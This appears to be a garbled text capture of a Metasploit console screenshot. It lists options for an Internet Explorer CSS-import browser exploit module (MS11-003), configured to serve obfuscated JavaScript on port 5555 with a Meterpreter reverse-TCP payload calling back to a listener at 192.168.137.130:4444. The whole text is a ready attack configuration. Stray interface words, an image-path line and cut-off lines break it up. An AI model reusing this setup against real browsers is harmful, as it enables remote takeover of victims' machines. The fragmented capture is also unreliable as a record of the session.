 SRVPORT => 5555
msf6 exploit(windows/browser/ms11_003_ie_css_import) > show options
位置
Module options (exploit/windows/browser/ms11_003_ie_css_import):
设备
Name Current Setting Required Description
OBFUSCATE true no Enable JavaScript obfuscation
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local
static index.html
ten on all addresses.
SRVPORT 5555 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH test.html no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.137.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
截图工具